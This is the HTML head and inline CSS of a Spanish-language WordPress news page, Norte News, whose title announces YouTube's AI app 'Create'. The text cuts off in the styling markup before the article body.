

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/you-tube-lanzara-create-su-nueva-aplicacion-con-ia/
body_size: 27465
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>YouTube lanzará “Create”, su nueva aplicación con IA &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fyou-tube-lanzara-create-su-nueva-aplicacion-con-ia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fyou-tube-lanzara-create-su-nueva-aplicacion-con-ia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768963443&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768963443&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768963443&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/75593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/you-tube-lanzara-create-su-nueva-aplicacion-con-ia/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=75593' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top 